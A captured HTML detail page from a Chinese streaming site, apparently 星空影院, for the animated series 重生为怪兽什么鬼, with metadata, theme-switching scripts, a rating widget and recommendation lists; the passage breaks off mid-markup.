

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sytldq.com/detail/246242.html
body_size: 17708
content:
<!DOCTYPE html><html><head><title>重生为怪兽什么鬼_更新至195集/高清/未删减/全集_国产动漫完整版免费在线观看 - 星空影院</title><meta name="keywords" content="重生为怪兽什么鬼,重生为怪兽什么鬼全集,国产动漫" /><meta name="description" content="星空影院高清国产动漫《重生为怪兽什么鬼》于2024年上映首播，由暂无等明星主演，星空影视提供中国大陆动漫重生为怪兽什么鬼全集未删减完整版免费在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sytldq.com","wapurl":"www.sytldq.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240112-1/26ca4862612c4f9563c9d5f786cf44ce.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20240112-1/26ca4862612c4f9563c9d5f786cf44ce.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/71.html">电影</a></li><li><a href="/sort/72.html">电视剧</a></li><li class="active"><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">重生为怪兽什么鬼 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%BE%B9%E7%BC%98%E8%A1%8C%E8%80%85.html" rel="nofollow"><span class="hot_name">边缘行者</span></a></li><li><a href="/search/wd/%E6%88%91%E4%BB%AC%E7%9A%84%E6%A0%B7%E5%AD%90%E5%83%8F%E6%9E%81%E4%BA%86%E7%88%B1%E6%83%85.html" rel="nofollow"><span class="hot_name">我们的样子像极了爱情</span></a></li><li><a href="/search/wd/%E4%BD%95%E4%BB%A5%E4%B8%BA%E5%AE%B6.html" rel="nofollow"><span class="hot_name">何以为家</span></a></li><li><a href="/search/wd/%E9%BB%84%E6%B2%B3%E5%BC%82%E9%97%BB%E5%BD%95.html" rel="nofollow"><span class="hot_name">黄河异闻录</span></a></li><li><a href="/search/wd/%E5%88%BA%E6%9D%80%E5%B0%8F%E8%AF%B4%E5%AE%B6.html" rel="nofollow"><span class="hot_name">刺杀小说家</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.wlongimg.com//upload/vod/20240319-1/91c3f45ff34dedd47d88cb2c3047cdaf.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/246242-1-1.html" data-original="https://pic.wlongimg.com//upload/vod/20240319-1/91c3f45ff34dedd47d88cb2c3047cdaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至195集</span><span class="pic_vod text_right"><img src="https://www.sytldq.com/img.php?url=https://pic.wlongimg.com//upload/vod/20240319-1/91c3f45ff34dedd47d88cb2c3047cdaf.jpg" alt="重生为怪兽什么鬼" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">重生为怪兽什么鬼</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zhongshengweiguaishoushimegui</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至195集</span> - 免费在线观看</li><li class="data"><span>导演：</span>暂无</li><li class="data"><span>主演：</span>暂无</li><li class="data"><span>更新时间：</span><em>2026-01-20</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/246242-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《重生为怪兽什么鬼》https://www.sytldq.com/detail/246242.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '重生为怪兽什么鬼',bdPic : 'https://pic.wlongimg.com//upload/vod/20240319-1/91c3f45ff34dedd47d88cb2c3047cdaf.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产动漫《重生为怪兽什么鬼》是一部由暂无导演执导，暂无等演员精彩演绎的中国大陆动漫，手机免费观看高清未删减完整版动漫全集就上星空影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【百度云盘】【星辰影院】【迅雷下载】【天堂影视】【爱奇艺】【天堂电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="246242" data-score="1"><span class="label">给【<strong>重生为怪兽什么鬼</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/226492.html" title="小艾果与绒绒宝 第四季" data-original="https://suboimage.com/cover/82e532e42ab6bccfd6ef816073c64a65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226492.html" title="小艾果与绒绒宝 第四季">小艾果与绒绒宝 第四季</a></p><p class="vodlist_sub">在第四季中，小艾果的装备进行了炫酷升级。她和朋友们会继续延续与绒绒宝之间的友情和精彩冒险。每当小艾果发现绒绒宝遇到困难时，她总会通过有限的线索，找到问题的关键。通过新季中一个个精彩</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/159578.html" title="怪兽小馆" data-original="https://pic.wlongimg.com/upload/vod/20230723-1/9da93a21eb00be4b84538a217cdb0f44.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/159578.html" title="怪兽小馆">怪兽小馆</a></p><p class="vodlist_sub">《怪兽小馆》PV上线！在众多怪兽小馆中，有一家尤为特别，它的老板是一个叫“桃子”的人类。怪兽小馆里会发生一些什么故事呢？快来与哔哩哔哩国创时七羽墨一起看番吧！</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/185402.html" title="天眼神虎 第二季" data-original="https://pic.wlongimg.com/upload/vod/20230211-1/81760321c7dd9557fcf8e45113e1656d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/185402.html" title="天眼神虎 第二季">天眼神虎 第二季</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动画,国产动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/249671.html" title="全民御兽：开局觉醒神话级天赋" data-original="https://pic.wlongimg.com//upload/vod/20241025-1/1fa0e8ddb7158c806402426231b65ad9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至66集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/249671.html" title="全民御兽：开局觉醒神话级天赋">全民御兽：开局觉醒神话级天赋</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/272138.html" title="只有我能用召唤术动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768197232.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至84集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272138.html" title="只有我能用召唤术动态漫">只有我能用召唤术动态漫</a></p><p class="vodlist_sub">张泽穿越到平行世界，这里的人们依靠魔域打怪变强，来抵抗魔窟魔物的入侵。为了妹妹张泽进入魔域，取名罗刹，结果意外激活最强SSS级天赋召唤术！杀怪就能召唤，召唤术等级越高，召唤的怪物越</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/251203.html" title="末世后我成了野味" data-original="https://pic.wlongimg.com//upload/vod/20241003-1/60a03546e3e6c2bbeb2bd880cd243e9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至43集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/251203.html" title="末世后我成了野味">末世后我成了野味</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/183473.html" title="钢铁飞龙" data-original="https://pic3.imgyzzy.com/upload/vod/2023-05-12/16838891731.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/183473.html" title="钢铁飞龙">钢铁飞龙</a></p><p class="vodlist_sub">2026年，地球环境恶化，人类陷入重大生态危机。林业局、国土资源局等相关部门高度重视，领导干部积极应对，接上级指示，环保基地决定挑选一批优秀成员组成飞龙环保队，调查地球环境危机的原</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/208939.html" title="龙战士星源" data-original="https://pic3.imgyzzy.com/upload/vod/2023-11-03/202311031698982487.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208939.html" title="龙战士星源">龙战士星源</a></p><p class="vodlist_sub">龙辰飞是一名普通的男高中生，某天在帮自家的点心店送外卖时，偶然间捡到了一颗从天上飞来的恒星能源石。与此同时，在广阔的太空中存在着许许多多觊觎恒星能源的凶恶怪兽，它们为了获得强大能量</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/272525.html" title="时之歌—花与焰的狂想诗" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768990379.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272525.html" title="时之歌—花与焰的狂想诗">时之歌—花与焰的狂想诗</a></p><p class="vodlist_sub">《时之歌—花与焰的狂想诗》是由bilibili、有多动漫、澧泉文化、有度文化共同推出的原创网络动画作品。动画由澧泉文化负责制作，于2020年7月16日在bilibili独家发布。全</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/146974.html" title="神印王座" data-original="https://pic.wlongimg.com/upload/vod/20221112-1/5b29768e6cac784e25be1d66b0394ab5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/146974.html" title="神印王座">神印王座</a></p><p class="vodlist_sub">六千年前，魔神皇枫秀与七十二根魔神柱从天而降，所有生物沾染魔神柱散发的气息，立刻会变异成魔族生物，人类随之进入黑暗年代。随后，人类强者自行组织六大圣殿，阻挡魔族前进的脚步，逐渐形成</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/272524.html" title="最强农民工动态漫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768986205.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272524.html" title="最强农民工动态漫">最强农民工动态漫</a></p><p class="vodlist_sub">一个小小的维修工李青，原本过着普普通通的打工生活，却莫名的被牵扯到大家族的斗争中，而他本人的背后却有着惊天的秘密！</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/272523.html" title="我是大神仙第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768979138.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272523.html" title="我是大神仙第二季">我是大神仙第二季</a></p><p class="vodlist_sub">年仅七岁却超速生长的短命神童时江，为恢复正常生活，带着寄宿体内的某位大神仙闯入仙界，从此在异世中和神仙们斗智斗勇，走上成为仙界大亨的传奇之路！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/270513.html" title="剑来第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-25/202512251766628696.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270513.html" title="剑来第二季">剑来第二季</a></p><p class="vodlist_sub">剑来第二季骊珠洞天破碎，少年陈平安肩负重任，护送李宝瓶等人前往大隋求学。路途凶险万分，既有大骊铁骑追杀，也有精怪鬼魅环伺。前有神秘剑客阿良现身相助，后有文圣，崔诚等人悉数登场。少年</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/270431.html" title="元竞之巅 第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/202512231766503650.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270431.html" title="元竞之巅 第一季">元竞之巅 第一季</a></p><p class="vodlist_sub">亦雾因为一次网络点赞，被推上了世界杯的舞台。而后又莫名出现在封闭的竞技场，众人被植入倒计时，为了获取生存时间，他们必须进行一种全新的多元策略竞技比赛、还要在充满死亡威胁的场地极限逃</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269034.html" title="诸界末日在线动态漫画" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-29/202511291764420586.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至133集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269034.html" title="诸界末日在线动态漫画">诸界末日在线动态漫画</a></p><p class="vodlist_sub">本来只存于游戏世界的妖魔突然在现实世界降临，资深玩家顾青山与最终 boss 同归于尽后，穿越回到末日尚未开始之时，利用战神系统与各种末日灾难、妖魔、邪恶势力展开激烈战斗的故事</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/196487.html" title="大话之少年游" data-original="https://pic.wlongimg.com/upload/vod/20220102-1/7ed7f7693e898b8e67250d3ae44ff8c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 